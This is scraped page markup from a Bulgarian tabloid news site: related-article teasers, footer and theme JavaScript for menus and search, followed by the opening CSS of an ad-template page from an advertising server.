                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602-485x261.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2018-11-29T14:11:40+02:00"><meta itemprop="dateModified" content="2018-11-29T14:11:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d1%8f-%d1%9d-%d0%b2%d0%b8%d0%b6-%d0%bf%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%81%d1%8a%d1%81%d0%b5%d0%b4%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b5-%d0%b7%d0%b0%d1%85/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="„Я ѝ виж прането на съседката, все е захабено“ - Постъпката на мъжа ѝ обаче я накара да се изчерви и замлъкне"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2018/11/prane-2.jpg"><meta itemprop="width" content="952"><meta itemprop="height" content="515"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6929867f0ddf4
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_209';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_966';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_966');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_796';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_796","tdc_css_class":"tdi_55_796","tdc_css_class_style":"tdi_55_796_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_796');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_2e6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_2e6');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_9e7';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_9e7","tdc_css_class":"tdi_77_9e7","tdc_css_class_style":"tdi_77_9e7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_9e7');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[54979]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=Emcpp-do-9cIYVLTETUoQltjSY4076Gpm9nY6b6Euyg9cuv42TjVqmx_K5gceUG_S0pT_hPy9CLCYyoK8ZQwH_pxHvyqIBccVUFbyoOD1YnOjd-dzU4SLj1WklPvu65NDo7PtwfycMciNn3lPmfkLnenSezfB6d9W3ijiN1VrZ4Prk3R1po0LsVXUWz-maSqRySTusfNVdquIVXVDrdVKwhB7SvjZgdvjh--pEG_mFFldnru9vWaQL9ld16rf6pZzC11RfHP1mhc8HvOii6lUmuOt5D--fk7ir6Y0Cow_prGGXG3v5QZT_l79v-SktSpvxe3aI1c3wE5x6-D-OFU-WZjHgy5xvt7zlrFaZgP2OzekCyEu_Bn_SiXNQAt2WGXgiPuUNGIr-MiEKNfJhLY2M1TT4w6CV_XE6fAqd1NT99L4LIxVOblPgisxxoStpW2jlsvdUR6JNBQOGcEK1Eo-1OH6O-i3f3yWguWsifsyt8V-liD_DB96dQMurVhowuCnNsarFIp7zrpQGWJTX4LW_HVZoyazDrckxQLXi8i1gsg0xIgtLJOFzzjQ3NUubkPnPuF_0biQLVjSikbSPQHcrGp1p4HqtiFcIX9JDD-L_Akv5QB5eCdDHqjNDxN3NVknoiunaVxpNW08DFCxc-OCpx9W0BujQaFWAfGNtHOS4vQ5Jozvhf4MrAxBD3mZCGUxSLjJZGphh9WZlxWPXHPvD9QuTw3HxozaBIUkcfM49Sz8XzFxoSxCt2msnHWoRmHLqx8YLoldKlA3nCFQ_UJVXKlaZrhCoAzD9m9Ik66ybZYCmWXtC6Q53Rj6aLDnTW7zSM10HCPNmvteRlSVpdgct-oJ2J_rJ02
body_size: 5223
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        position: relative;
        width: 970px;
        height: 200px;
        padding: 0;
        margin: 0;
                background-color: #FFFFFF;
        font: 23px/1.2 Tahoma, Geneva, sans-serif;
      }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .g {
        float: left;
        width: 400px;
        height: 209px;
        background-size: 400px 209px;
      }
      .carousel {
        width: 400px;
        float: left;
      }

      .i {
        float: left;
        width: 530px;
        padding: 25px 20px 0;
      }

      .h {
                font-size: 30px;
                color: #3011AD;
        text-decoration: none;
      }
      .h:hover {
        text-decoration: underline;
      }

      .a {
        margin: 9px 0 5px;
      }
      .a a,
      .a a:hover {
        color: #000001;
        text-decoration: none;
      }

      .f {
                font-size: 17px;
                color: #2D7507;
        text-decoration: none;
      }
      .f:hover {
        text-decoration: underline;
      }

